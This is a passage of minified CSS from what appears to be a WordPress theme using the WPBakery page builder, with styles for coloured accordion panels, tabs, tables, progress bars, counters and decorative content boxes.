.vc_tta-panel.vc_active .vc_tta-panel-heading{background:#00c1cf;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-turquoise .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-pink .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#fe6c61;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-pink .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-violet .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#8d6dc4;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-violet .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-peacoc .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#4cadc9;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-peacoc .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-chino .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#cec2ab;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-chino .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-mulled-wine .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#50485b;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-mulled-wine .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-vista-blue .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#75d69c;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-vista-blue .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-black .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#2a2a2a;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-black .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#e9e9e9;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-orange .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#f7be68;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-orange .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-sky .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#5aa1e3;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-sky .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-green .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#6dab3c;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-green .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-juicy-pink .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#f4524d;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-juicy-pink .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-sandy-brown .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#f79468;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-sandy-brown .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-purple .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#b97ebb;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-purple .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-white .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#fff;}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-gradient .vc_tta-panel.vc_active .vc_tta-panel-heading{background:linear-gradient(to right, #9fad24, #d0e200);}.vc_tta-accordion.vc_tta-style-second.vc_tta-color-gradient .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-blue .vc_tta-panel .vc_tta-panel-heading{background:#5472d2;}.vc_tta-accordion.vc_tta-color-blue .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-turquoise .vc_tta-panel .vc_tta-panel-heading{background:#00c1cf;}.vc_tta-accordion.vc_tta-color-turquoise .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-pink .vc_tta-panel .vc_tta-panel-heading{background:#fe6c61;}.vc_tta-accordion.vc_tta-color-pink .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-violet .vc_tta-panel .vc_tta-panel-heading{background:#8d6dc4;}.vc_tta-accordion.vc_tta-color-violet .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-peacoc .vc_tta-panel .vc_tta-panel-heading{background:#4cadc9;}.vc_tta-accordion.vc_tta-color-peacoc .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-chino .vc_tta-panel .vc_tta-panel-heading{background:#cec2ab;}.vc_tta-accordion.vc_tta-color-chino .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-mulled-wine .vc_tta-panel .vc_tta-panel-heading{background:#50485b;}.vc_tta-accordion.vc_tta-color-mulled-wine .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-vista-blue .vc_tta-panel .vc_tta-panel-heading{background:#75d69c;}.vc_tta-accordion.vc_tta-color-vista-blue .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-black .vc_tta-panel .vc_tta-panel-heading{background:#2a2a2a;}.vc_tta-accordion.vc_tta-color-black .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-heading{background:#e9e9e9;}.vc_tta-accordion.vc_tta-color-orange .vc_tta-panel .vc_tta-panel-heading{background:#f7be68;}.vc_tta-accordion.vc_tta-color-orange .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-sky .vc_tta-panel .vc_tta-panel-heading{background:#5aa1e3;}.vc_tta-accordion.vc_tta-color-sky .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-green .vc_tta-panel .vc_tta-panel-heading{background:#6dab3c;}.vc_tta-accordion.vc_tta-color-green .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-juicy-pink .vc_tta-panel .vc_tta-panel-heading{background:#f4524d;}.vc_tta-accordion.vc_tta-color-juicy-pink .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-sandy-brown .vc_tta-panel .vc_tta-panel-heading{background:#f79468;}.vc_tta-accordion.vc_tta-color-sandy-brown .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-purple .vc_tta-panel .vc_tta-panel-heading{background:#b97ebb;}.vc_tta-accordion.vc_tta-color-purple .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-accordion.vc_tta-color-white .vc_tta-panel .vc_tta-panel-heading{background:#fff;}.vc_tta-accordion.vc_tta-color-gradient .vc_tta-panel .vc_tta-panel-heading{background:linear-gradient(to right, #9fad24, #d0e200);}.vc_tta-accordion.vc_tta-color-gradient .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{color:#fff;}.vc_tta-tabs.vc_tta-style-theme .vc_tta-tab{border-radius:0;background:#323232;color:#fff;font-size:12px;border-width:1px 1px 0 1px;border-color:#323232;border-style:solid;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.vc_tta-tabs.vc_tta-style-theme .vc_tta-tab.vc_active,.vc_tta-tabs.vc_tta-style-theme .vc_tta-tab.vc_active:hover,.vc_tta-tabs.vc_tta-style-theme .vc_tta-tab.vc_active:focus{border-radius:0;background:#fff;border:none;color:#000;border-width:1px 1px 0 1px;border-color:#dedede;border-style:solid;}.vc_tta-tabs.vc_tta-style-theme .vc_tta-tab:hover,.vc_tta-tabs.vc_tta-style-theme .vc_tta-tab:focus{background:#000;color:#fff;border-width:1px 1px 0 1px;border-color:#000;border-style:solid;}.vc_tta-tabs.vc_tta-style-theme .vc_tta-tab a{padding:5px 20px !important;}.vc_tta-tabs.vc_tta-style-theme .vc_tta-panel-body{padding:15px !important;border-width:0 1px 1px 1px !important;border-color:#dedede !important;border-style:solid;background:#fff;}@media (max-width:480px){.cms-table-position{overflow-x:scroll;}}.cms-table-position th,.cms-table-position td{padding:20px 8px;}.cms-table-position thead{background:linear-gradient(to right, #000, #9fad24);}.cms-table-position thead th{font-family:'Montserrat';color:#fff;font-size:14px;font-weight:700;border:none;}.cms-table-position tbody{background:#f5f5f5;}.cms-table-position tbody td{border-color:#ededed;font-weight:700;font-size:13px;}.cms-table-position tbody td a{color:#9fad24;}.cms-table-position tbody td a:hover,.cms-table-position tbody td a:focus{color:#9fad24;}.cms-table-position tbody td:first-child{border-left:none;}.cms-table-position tbody td:last-child{border-right:none;}@media screen and (max-width:1600px){.small-column > .vc_column-inner{padding:30px 30px 0px !important;}.small-column .cms-custom-heading .title-heading{font-size:40px !important;}.small-column .wpb_text_column{padding-bottom:0 !important;padding-top:0 !important;}.small-column .wpb_text_column .wpb_wrapper{font-size:14px !important;}.small-column .wpb_text_column.quote-text .wpb_wrapper .about-quote{font-size:21px !important;margin-top:30px !important;}.small-column .vc_empty_space{height:50px !important;}}.cms-progress-wraper.layout_style2 .cms-progress-header{padding-bottom:5px;}.cms-progress-wraper.layout_style2 .cms-progress-title{display:inline-block;}.cms-progress-wraper.layout_style1 .cms-progress-header{padding-bottom:14px;}.cms-progress-wraper.layout_style1 .cms-progress-title{float:left;font-size:14px;}.cms-progress-wraper.layout_style1 .cms-progress-value{float:right;}.cms-progress-wraper .cms-progress-header{font-size:14px;font-weight:700;color:#201f1e;}.cms-progress-wraper .cms-progress-header .cms-progress-title{margin-bottom:0;color:inherit;}.cms-progress-wraper .cms-progress-header .cms-progress-value{line-height:1;}.cms-progress-wraper .cms-progress{box-shadow:none;}.cms-progress-wraper .cms-progress .progress-bar{box-shadow:none;}.cms-message-box .alert{padding:13px 15px;}.cms-message-box .alert h4{margin-bottom:auto;display:inline-block;}.cms-message-box .alert-theme{background:#000;color:#fff;}.vc_cta3-container .vc_cta3-content h2{color:#666;}.vc_cta3-container .vc_cta3-content p{margin-bottom:15px;font-size:21px;font-weight:200;}.vc_btn3-color-default{background:#d0e200 !important;color:#000 !important;border:1px solid #9fad24 !important;}.vc_btn3-color-default:hover,.vc_btn3-color-default:focus{background:#000 !important;color:#d0e200 !important;border:1px solid #fff !important;}.vc_btn3-color-primary{background:#9fad24 !important;color:#d0e200 !important;border:1px solid #9fad24 !important;}.vc_btn3-color-primary:hover,.vc_btn3-color-primary:focus{background:#d0e200 !important;color:#000 !important;border:1px solid #fff !important;}.vc_general.vc_cta3{border-color:#ccc !important;}@media (min-width:1200px){.vc_general.vc_cta3{padding:48px 60px !important;}}.fancy-style4 .fancy-left{float:left;margin-right:20px;}.fancy-style4 .fancy-left h2{font-weight:700;font-size:60px;line-height:66px;color:#9fad24;}.cms-counter-wraper.style-1{margin-top:15px;margin-bottom:30px;}.cms-counter-wraper.style-1 .cms-counter-single{max-height:100px;display:table;}.cms-counter-wraper.style-1 .cms-counter-single .counter-icon{display:table-cell;vertical-align:middle;}.cms-counter-wraper.style-1 .cms-counter-single span.cms-icon{display:block;width:100px;height:100px;text-align:center;border:1px solid #ececec;color:#9fad24;border-radius:3px;margin-right:18px;}.cms-counter-wraper.style-1 .cms-counter-single span.cms-icon i{font-size:47px;line-height:97px;}.cms-counter-wraper.style-1 .cms-counter-single .counter-content{display:table-cell;vertical-align:middle;margin-bottom:0;}.cms-counter-wraper.style-1 .cms-counter-single .counter-content .cms-counter{font-family:"Montserrat";font-size:36px;font-weight:700;color:#141414;margin-bottom:10px;}.cms-counter-wraper.style-1 .cms-counter-single .counter-content .counter-title{text-transform:uppercase;font-family:"Montserrat";font-size:12px;letter-spacing:0.5px;}.cms-counter-wraper.style-2 .cms-counter-single{padding-bottom:30px;}@media (max-width:479px){.cms-counter-wraper.style-2 .cms-counter-single{text-align:center;}}@media (min-width:480px){.cms-counter-wraper.style-2 .cms-counter-single{display:table;}.cms-counter-wraper.style-2 .cms-counter-single > div{display:table-cell;vertical-align:middle;}}@media (min-width:480px){.cms-counter-wraper.style-2 .cms-counter-single .counter-left{padding-right:20px;}}.cms-counter-wraper.style-2 .cms-counter-single .counter-left span.cms-icon{display:block;text-align:center;}.cms-counter-wraper.style-2 .cms-counter-single .counter-left span.cms-icon i{font-size:20px;}.cms-counter-wraper.style-2 .cms-counter-single .counter-left h2.cms-counter{font-weight:700;font-size:60px;line-height:66px;color:#9fad24;margin-bottom:0;}.cms-counter-wraper.style-2 .cms-counter-single .counter-content{overflow:hidden;}.cms-counter-wraper.style-2 .cms-counter-single .counter-content .counter-title{color:#252525;font-size:17px;margin-bottom:0;line-height:25px;}.cms-counter-wraper.style-2 .cms-counter-single .counter-content .counter-des{line-height:1.4;}.cms-counter-wraper.style-3 .counter-content{text-align:center;margin-bottom:30px;color:#fff;}.cms-counter-wraper.style-3 .counter-content span.cms-icon{display:block;}.cms-counter-wraper.style-3 .counter-content span.cms-icon i{font-size:20px;}.cms-counter-wraper.style-3 .counter-content h2.cms-counter{font-size:60px;line-height:66px;color:#fff;font-weight:800;}.cms-counter-wraper.style-3 .counter-content .counter-title{font-size:20px;margin-top:15px;margin-bottom:0;color:#fff;}.cms-counter-wraper.style-4 .counter-content{margin-bottom:30px;color:#1d1d1d;}.cms-counter-wraper.style-4 .counter-content span.cms-icon{display:block;}.cms-counter-wraper.style-4 .counter-content span.cms-icon i{font-size:20px;}.cms-counter-wraper.style-4 .counter-content h2.cms-counter{font-size:39px;font-weight:800;line-height:45px;margin-bottom:0;}.cms-counter-wraper.style-4 .counter-content .counter-title{font-size:16px;font-weight:700;letter-spacing:0.3px;}.content-align-right{text-align:right;}.content-align-center{text-align:center;}.content-align-left{text-align:left;}.cms-fancy-single-wraper .fancy-style1{position:relative;text-align:center;}.cms-fancy-single-wraper .fancy-style1.border .fancy-media{border:2px solid #5b529d;}.cms-fancy-single-wraper .fancy-style1.box-shadow{padding-top:30px;}.cms-fancy-single-wraper .fancy-style1.box-shadow .fancy-content{padding-bottom:30px;}.cms-fancy-single-wraper .fancy-style1.box-shadow .fancy-content p{margin-bottom:0;}.cms-fancy-single-wraper .fancy-style1 .fancy-media{margin:0 auto 25px auto;width:98px;height:98px;border-radius:50%;}.cms-fancy-single-wraper .fancy-style1 .fancy-media.fancy-icon{line-height:94px;background:transparent;color:inherit;}.cms-fancy-single-wraper .fancy-style1 .fancy-media.fancy-icon i{font-size:40px;line-height:98px;}.cms-fancy-single-wraper .fancy-style1 .fancy-media.fancy-image{line-height:90px;}.cms-fancy-single-wraper .fancy-style1 .fancy-media.fancy-image img{max-width:50px;}.cms-fancy-single-wraper .fancy-style1 .fancy-title{font-size:18px;margin-bottom:3px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-fancy-single-wraper .fancy-style1 a .fancy-title:hover,.cms-fancy-single-wraper .fancy-style1 a .fancy-title:focus{color:#9fad24;}.cms-fancy-single-wraper .fancy-style3 .fancy-media{float:left;width:70px;height:70px;text-align:center;border-radius:50%;}.cms-fancy-single-wraper .fancy-style3 .fancy-media.bg-color{margin-right:20px;}.cms-fancy-single-wraper .fancy-style3 .fancy-media.bg-color.fancy-icons{line-height:80px;}.cms-fancy-single-wraper .fancy-style3 .fancy-media.bg-color.fancy-image{line-height:70px;}.cms-fancy-single-wraper .fancy-style3 .fancy-media img{width:35px;height:35px;}.cms-fancy-single-wraper .fancy-style3 .fancy-media i{font-size:30px;color:#030303;}.cms-fancy-single-wraper .fancy-style3 .item-content{position:relative;overflow:hidden;}.cms-fancy-single-wraper .fancy-style3 .item-content.border:before{content:'';height:5px;width:20px;position:absolute;bottom:0;left:0;background:#c8d400;}.cms-fancy-single-wraper .fancy-style3 .item-content .fancy-content{padding-bottom:18px;}.cms-fancy-single-wraper .fancy-style3 .item-content .fancy-content .fancy-title{color:#000;font-weight:600;font-size:22px;line-height:28px;}.cms-fancy-single-wraper .fancy-style5{text-align:center;position:relative;}.cms-fancy-single-wraper .fancy-style5 .fancy-media{margin:0 auto 15px auto;width:100px;height:100px;line-height:98px;border-radius:50%;background:#343434;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-fancy-single-wraper .fancy-style5 .fancy-media:hover,.cms-fancy-single-wraper .fancy-style5 .fancy-media:focus{background:#9fad24;}.cms-fancy-single-wraper .fancy-style5 .fancy-media.fancy-icon i{font-size:35px;line-height:100px;}.cms-fancy-single-wraper .fancy-style5 .fancy-media.fancy-image img{width:35px;}.cms-fancy-single-wraper .fancy-style5 .item-content{color:#222;}.cms-fancy-single-wraper .fancy-style5 .item-content .fancy-title{color:#000;font-family:"Poppins";}.cms-fancy-single-wraper .fancy-style5 .item-content a .fancy-title:hover,.cms-fancy-single-wraper .fancy-style5 .item-content a .fancy-title:focus{color:#9fad24;}.cms-fancy-single-wraper .fancy-style5.box-shadow{padding:40px 15px 0;background:#fff;}.cms-fancy-single-wraper .fancy-style6 .fancy-thumbnail{overflow:hidden;border-radius:10px;background:#fff;}.cms-fancy-single-wraper .fancy-style6 .fancy-thumbnail img{width:100%;margin-bottom:0;zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.cms-fancy-single-wraper .fancy-style6 .fancy-thumbnail img:hover{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.cms-fancy-single-wraper .fancy-style6.has-border .item-content{padding:0 8px;}.cms-fancy-single-wraper .fancy-style6.has-border .item-content .fancy-content{padding:15px 0 0 0;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content{padding:20px 0 0 0;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content a{color:#000;font-family:'Poppins', sans-serif;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content a:hover,.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content a:focus{color:#9fad24;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content p{color:#222;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title{margin-bottom:15px;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title .fancy-image,.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title i{float:left;margin-right:15px;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title .fancy-image{height:33px;width:33px;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title i{font-size:33px;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title a h4{color:inherit;font-family:inherit;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-title h4{line-height:33px;margin-bottom:0;color:#000;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-more{font-weight:600;margin-bottom:20px;display:block;font-size:13px;}.cms-fancy-single-wraper .fancy-style6 .item-content .fancy-content .fancy-more span{margin-left:6px;}.cms-fancy-single-wraper .fancy-style7 .fancy-thumbnail{overflow:hidden;background:#fff;}.cms-fancy-single-wraper .fancy-style7 .fancy-thumbnail img{width:100%;margin-bottom:0;zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.cms-fancy-single-wraper .fancy-style7 .fancy-thumbnail img:hover{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.cms-fancy-single-wraper .fancy-style7 .fancy-content .fancy-title{margin-top:25px;}.cms-fancy-single-wraper .fancy-style7 .fancy-content .fancy-title h4{font-size:22px;}.cms-fancy-single-wraper .fancy-style7 .fancy-content p{font-size:15px;color:#1d1d1d;}.cms-fancy-single-wraper .fancy-style9{position:relative;}.cms-fancy-single-wraper .fancy-style9.text-center .fancy-media{margin:0 auto 25px;}.cms-fancy-single-wraper .fancy-style9 .fancy-media{max-width:50px;margin:0 0 25px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-fancy-single-wraper .fancy-style9 .fancy-media i{font-size:35px;}.cms-fancy-single-wraper .fancy-style9 .item-content .fancy-title a{color:inherit;}.cms-fancy-single-wraper .fancy-style9 .item-content .fancy-title a:hover,.cms-fancy-single-wraper .fancy-style9 .item-content .fancy-title a:focus{color:#9fad24;}.cms-fancy-single-wraper .fancy-style9 .item-content p{font-size:15px;line-height:24px;}.cms-fancy-single-wraper .fancy-style10{position:relative;}.cms-fancy-single-wraper .fancy-style10.text-center .fancy-media{margin:0 auto 35px;}.cms-fancy-single-wraper .fancy-style10 .fancy-media{max-width:65px;margin:0 0 35px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-fancy-single-wraper .fancy-style10 .fancy-media i{font-size:35px;}.cms-fancy-single-wraper .fancy-style10 .item-content .fancy-title{font-size:22px;margin-bottom:15px;line-height:30px;}.cms-fancy-single-wraper .fancy-style10 .item-content .fancy-title a{color:inherit;}.cms-fancy-single-wraper .fancy-style10 .item-content .fancy-title a:hover,.cms-fancy-single-wraper .fancy-style10 .item-content .fancy-title a:focus{color:#9fad24;}.cms-fancy-single-wraper .fancy-style10 .item-content p{font-size:15px;color:#1d1d1d;}.cms-fancy-single-wraper .fancy-style12{position:relative;}.cms-fancy-single-wraper .fancy-style12 .fancy-thumbnail img{width:100%;}.cms-fancy-single-wraper .fancy-style12 .fancy-content{position:absolute;bottom:0;width:100%;padding:25px 10px 15px 20px;margin-bottom:15px;background:linear-gradient(to right, #2f4eaf, #9fad24);}.cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-image,.cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-icon{float:left;margin-right:15px;}.cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-image img{max-height:40px;}.cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-icon{height:auto;width:auto;line-height:1;background:transparent;}.cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-title{overflow:hidden;}.cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-title h4{font-size:17px;color:#fff;margin-bottom:0;}.cms-fancy-single-wraper .fancy-style12 .fancy-content .fancy-title p{margin-bottom:5px;color:#fff;font-size:15px;}.cms-fancy-single-wraper .fancy-style13 .fancy-thumbnail{float:left;border-radius:50%;}.cms-fancy-single-wraper .fancy-style13 .fancy-thumbnail img{margin-right:25px;}.cms-fancy-single-wraper .fancy-style13 .fancy-thumbnail i{display:inline;font-size:34px;margin-right:25px;color:#9fad24;}.cms-fancy-single-wraper .fancy-style13 .fancy-content{position:relative;overflow:hidden;}.cms-fancy-single-wraper .fancy-style13 .fancy-content h4{margin-bottom:2px;line-height:26px;font-size:18px;}.cms-fancy-single-wraper .fancy-style14 .fancy-media{padding:50px 0;margin-bottom:40px;text-align:center;}@media (min-width:992px){.cms-fancy-single-wraper .fancy-style14 .fancy-media{padding:85px 105px;}}.cms-fancy-single-wraper .fancy-style14 .fancy-media .fancy-thumbnail-wrap img{max-height:130px;width:230px;}.cms-fancy-single-wraper .fancy-style14 .item-content{margin-bottom:40px;}@media (min-width:992px){.cms-fancy-single-wraper .fancy-style14 .item-content{padding-top:30px;}}.cms-fancy-single-wraper .fancy-style14 .item-content .fancy-content .fancy-title{font-size:43px;padding-bottom:4px;}.cms-fancy-single-wraper .fancy-style14 .item-content .fancy-content .fancy-subtitle,.cms-fancy-single-wraper .fancy-style14 .item-content .fancy-content .fancy-address{font-size:18px;font-weight:300;font-family:'Montserrat';}.cms-fancy-single-wraper .fancy-style14 .item-content .fancy-content p{font-size:16px;margin-top:30px;}@media (min-width:992px){.cms-fancy-single-wraper .fancy-style14.left .fancy-media{float:left;margin-right:46px;}.cms-fancy-single-wraper .fancy-style14.right .fancy-media{float:right;margin-left:46px;}}.cms-fancy-single-wraper .fancy-style15{position:relative;overflow:hidden;}.cms-fancy-single-wraper .fancy-style15:hover .fancy-content{top:0;}.cms-fancy-single-wraper .fancy-style15 .fancy-image img{width:100%;}.cms-fancy-single-wraper .fancy-style15 .fancy-content{padding:20px 20px 20px;position:absolute;top:290px;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.9);-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (max-width:1199px){.cms-fancy-single-wraper .fancy-style15 .fancy-content{padding:20px;top:220px;}}@media (max-width:991px){.cms-fancy-single-wraper .fancy-style15 .fancy-content{top:0;}}.cms-fancy-single-wraper .fancy-style15 .fancy-content:hover,.cms-fancy-single-wraper .fancy-style15 .fancy-content:focus{top:0;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-media{display:table-cell;vertical-align:middle;padding:0 12px 0 0;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-media img,.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-media span{max-height:45px;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-media span{font-size:34px;color:#c8d400;}@media (max-width:991px){.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-wrap{position:absolute;top:50%;padding-right:15px;transform:translateY(-50%);}}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading{overflow:hidden;color:#fff;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title{margin-bottom:10px;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title a{color:inherit;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title a:hover,.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title a:focus{color:#9fad24;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title h3{display:table-cell;vertical-align:middle;font-size:16px;letter-spacing:1.5px;line-height:22px;font-weight:700;color:#fff;}@media (max-width:1199px){.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-title h3{font-size:14px;}}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-subtitle{margin-bottom:10px;font-size:12px;font-style:italic;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading p{font-size:13px;padding-top:8px;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-readmore a{color:#c8d400;}.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-readmore a:hover,.cms-fancy-single-wraper .fancy-style15 .fancy-content .fancy-heading .fancy-readmore a:focus{color:#9fad24;}.cms-fancy-single-wraper .fancy-icon{background:#c8d400;color:#fff;font-size:20px;letter-spacing:-1px;font-weight:700;height:50px;width:50px;line-height:75px;text-align:center;position:relative;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.cms-fancy-single-wraper .fancy-icon i{font-size:inherit;}.bg-chart{background:linear-gradient(#9fad24, #000);}.bg-chart .vc_column-inner{padding:10px 6px !important;transform:rotate(-2deg);}.bg-chart .vc_column-inner .vc_chart{transform:skewX(-4deg);padding:60px 30px;background:#fff;}.bg-chart .vc_column-inner .vc_chart > .wpb_wrapper{transform:rotate(2deg) skewX(4deg);}.cms-exp ul.exp-list{padding:0px 60px;overflow:auto;max-height:400px;direction:rtl;text-align:left;}@media (max-width:1199px){.cms-exp ul.exp-list{padding:0 30px;}}@media (max-width:479px){.cms-exp ul.exp-list{padding:0 20px;}}.cms-exp ul.exp-list li.exp-item{margin-top:30px;}.cms-exp ul.exp-list li.exp-item:first-child{margin-top:12px;}.cms-exp ul.exp-list li.exp-item .exp-media{float:left;margin-right:25px;}.cms-exp ul.exp-list li.exp-item .exp-media img{width:63px;height:63px;border-radius:50%;box-shadow:0 0 10px 5px rgba(0, 0, 0, 0.05);}.cms-exp ul.exp-list li.exp-item .exp-content{overflow:hidden;color:#3e3a39;}.cms-exp ul.exp-list li.exp-item .exp-content .exp-title{font-weight:800;margin-bottom:8px;color:inherit;}.cms-exp ul.exp-list li.exp-item .exp-content .sub-title{font-size:18px;color:#252525;}.cms-exp ul.exp-list li.exp-item .exp-content .exp-link{margin-top:5px;}.cms-exp ul.exp-list li.exp-item .exp-content .exp-link 